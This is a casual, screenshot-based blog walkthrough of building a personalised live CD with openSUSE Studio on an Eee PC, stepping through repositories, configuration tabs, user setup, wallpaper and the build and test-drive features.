
Now, I want to add the Packman 11.1 repository which has lots and lots of extras in it and, because I'm using an Eee PC, the Eee Support repository. You search for and add these in exactly the same way as you would the packages.



Once it's all done, go back to the software overview and you can see the changes in the repository and software lists at the top of the screen.



Once it's all done (and that could take some time depending on what you want and how often you change your mind) click on the Configuration tab. Which has more tabs. General, Personalize, Startup, Server, Desktop, Storage & Memory and Scripts.

Lots to do here. Let's start with the Default Locale and Timezone. I'm in the UK...


I'll leave the Network and Firewall settings as they are.


Scrolling down the page, you can add your users and groups. I'll change the user "tux" to "barrieluv" and give me a new password and then I'll add a new user, "kait" and give it a password, too. I'll change the root password as well.


Then go to Personalize...


Here, I can upload a new logo and default wallpaper. The logo doesn't appear on the desktop, but you do get a small "Built with OpenSuse Studio" badge in the corner.
I won't have a logo, just a wallpaper. So I upload the new wallpaper, select it and select the blank box for the logo.



Now on to the Startup tab. Here you can choose your Default Runlevel (I'll leave mine as it is) and add an EULA. Which I have.



The Server tab is next. It just asks if you want to configure MySQL Database. I'll leave it alone.



Then the Desktop tab. No auto login for me and I don't need anything to autostart.



Storage & Memory. Again, no changes for me here.



And finally, Custom Scripts. Of which I know nothing. Blimey, I sound really dumb...



So, with the Configuration tab completed, it's time to move on to Overlay Files. This is wasted on me...


And so to the Build tab.


Here you can decide which format you want your build to have and you can give it a version number, which is handy if you're forever adding to and improving it.
I want to build a Live CD and I'll call it version 0.0.2.
A message appeared in the side bar telling me if I wanted to install my live system, I would have to install the live installer. Clicking on the message did this for me automatically. Which was a nice touch.



After hitting the Build button, a progress bar appeared...



...and in just under eight minutes, my live cd, "barrieluv's linux", was ready for download.


And when it's downloaded, I'll stick it on a USB drive using Unetbootin.

There is the option of Test Drive. Hitting this opens a tab with your distro running live inside it. A little slow perhaps, but a good tool for getting an idea of how things are progressing.

Results and comment to follow.